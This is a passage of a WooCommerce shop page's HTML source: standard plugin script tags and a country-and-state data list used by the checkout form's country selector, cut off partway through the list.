<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6-wc.10.3.7" id="wc-prettyPhoto-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.init.min.js?ver=10.3.7" id="wc-prettyPhoto-init-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.3.7" id="wc-select2-js" defer data-wp-strategy="defer"></script>
<script src="https://badidearadio.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.7" id="selectWoo-js" defer data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan 